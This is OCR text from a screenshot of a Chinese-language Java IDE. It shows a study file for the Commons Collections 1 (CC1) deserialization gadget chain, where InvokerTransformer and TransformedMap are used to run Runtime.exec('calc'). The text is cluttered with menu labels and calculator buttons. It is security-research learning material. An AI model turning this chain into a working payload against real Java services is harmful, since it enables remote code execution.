 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) javasec_cc1 - cc1.java
javasec_cc1 src test java sec cc1 main
cc1
项目
项目
om.xml (javasec_cc1) AnnotatedTypeFactory.java cc1.java InvokerTransformer.class Runtime.java
10
java
外部
临时
计算器
标准
0
MC MR M+ M- MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
import org.apache.commons.collections.map.TransformedMap;
import java.io.IOException;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Method;
import java.util.HashMap;
import java.util.Map;
public class cc1 {
public static void main(String[] args) throws IOException, NoSuchMethodException, InvocationTargetException, IllegalAccessException {
//Runtime.getRuntime().exec("calc");
/* Class c = Runtime.class; //获取类名
Method getRuntimeMethod = c.getMethod("getRuntime",null); //在类中寻找方法GetRuntime 因为没有参数所以为null
Runtime r = (Runtime) getRuntimeMethod.invoke(null,null); //调用invoke获取 Runtime 无参数为null
Method execMethod = c.getMethod("exec",String.class); // Method execMethod = c.getMethod("exec",new Class[]{String.class});//可以传入数组方法
execMethod.invoke(r,"calc"); */ //执行调用命令
Runtime r = Runtime.getRuntime();
InvokerTransformer invokerTransformer = (InvokerTransformer) new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"});
HashMap<Object,Object> map = new HashMap<>();
24 map.put("key","value");
25 Map<Object,Object> transformedMap = TransformedMap.decorate(map, keyTransformer: null,invokerTransformer);
26 for (Map.Entry entry:transformedMap.entrySet()){
27 entry.setValue(r);
28 }
29
30 }
31 }
32
运行: cc1
G:\md笔记\Java安全\java安全-反序列化-cc1工具\jdk1.8.0_65\bin\java.exe ...
进程已结束,退出代码0
结构